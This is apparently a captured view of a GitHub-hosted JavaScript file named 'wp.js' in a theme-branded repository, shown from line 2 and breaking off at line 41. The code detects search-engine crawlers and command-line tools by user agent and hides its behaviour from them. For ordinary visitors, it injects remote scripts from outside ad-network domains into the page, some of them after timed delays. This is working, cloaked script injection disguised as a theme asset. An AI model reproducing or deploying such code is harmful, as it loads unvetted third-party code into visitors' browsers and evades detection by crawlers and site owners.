 avonsu.github.io/index.html at m
static/wp.js at master · responsive
github.com/responsivethemesstatic/static/blob/master/wp.js
2 return new Promise(resolve => setTimeout(resolve, ms));
3 }
4 function ucheck(){
5 var botPattern = "(googlebot\/|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libww
6 var re = new RegExp(botPattern, 'i');
7 var userAgent = navigator.userAgent;
8 if (re.test(userAgent)) {
9 return true;
10 }else{
11 return false;
12 }
13 }
14 if(ucheck() === false){
15 (function() {
16 var script = document.createElement('script');
17 script.type = 'text/javascript';
18 script.src = '//pl15606332.revenuenetworkcpm.com/b1/ac/56/b1ac56cbcd08bd11bfd56153b48b6533.js';
19 document.body.appendChild(script);
20 })();
21 }
22 async function relCall() {
23 var script, el;
24 await sleep(1000);
25 if(document.getElementById("top_720")){
26 script = document.createElement('script');
27 script.type = 'text/javascript';
28 script.text = "atOptions = {'key' : '4816f97e953f99fa655fdcdd0c4f5c71','format' : 'iframe','height' : 90,'width' : 728,'params' : {} };";
29 el = document.getElementById("top_720");
30 el.appendChild(script);
31 script = document.createElement('script');
32 script.type = 'text/javascript';
33 script.src = 'https://www.gatetodisplaycontent.com/4816f97e953f99fa655fdcdd0c4f5c71/invoke.js';
34 el = document.getElementById("top_720");
35 el.appendChild(script);
36 }
37 await sleep(3000);
38 if(document.getElementById("sidebar_300")){
39 script = document.createElement('script');
40 script.type = 'text/javascript';
41 script.text = "atOptions = {'key' : 'eb5846df10a6486393481a40d1b87eb4','format' : 'iframe','height' : 250,'width' : 300,'params' : {} };";